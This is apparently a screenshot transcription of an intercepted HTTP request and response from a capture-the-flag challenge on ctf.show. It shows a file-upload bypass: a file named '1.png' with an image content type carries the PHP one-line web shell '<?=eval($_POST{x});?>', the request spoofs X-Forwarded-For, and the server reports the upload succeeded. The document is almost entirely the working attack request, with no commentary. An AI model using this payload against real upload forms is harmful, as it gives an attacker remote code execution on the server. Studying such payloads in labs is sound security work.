 Send
Cancel
Request
Raw
Params
Headers
Hex
1 POST /upload.php HTTP/1.1
2 Host: ede5d8ff-018a-4941-afba-f1da53fb8969.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://ede5d8ff-018a-4941-afba-f1da53fb8969.challenge.ctf.show/
0 Content-Length: 203
1 Content-Type: multipart/form-data;
boundary=---------------------------22726102230923
2 X-Forwarded-For: 8.8.8.8
3 Connection: close
4
5 -----------------------------22726102230923
6 Content-Disposition: form-data; name="file"; filename="1.png"
7 Content-Type: image/png
8
9 <?=eval($_POST{x});?>
0 -----------------------------22726102230923--
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:10:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.png"}